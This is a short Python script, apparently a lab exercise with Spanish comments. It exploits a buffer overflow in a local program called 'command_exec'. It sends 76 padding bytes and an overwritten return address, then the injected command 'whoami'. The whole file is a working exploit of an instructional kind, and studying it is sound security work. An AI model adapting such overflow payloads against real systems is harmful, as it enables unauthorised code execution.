 bufferOverFlow.py > ...
1 #!/usr/bin/env python3
2 import subprocess
3
4 offset = 76
5 pattern = b"A" * offset
6 RIP = b"\xad\xde" # Debemos colocar "dead" en formato Little Endian: dead => ad de => \xad\xde
7
8 comandoMalicioso = b"whoami"
9
10 payload = pattern + RIP
11
12 programa = ["./command_exec"]
13
14 proceso = subprocess.Popen(
15     programa, stdin=subprocess.PIPE
16 )
17
18 proceso.stdin.write(payload + b"\n")
19 proceso.stdin.flush()
20
21 proceso.stdin.write(comandoMalicioso + b"\n")
22 proceso.stdin.flush()
23
24 proceso.wait()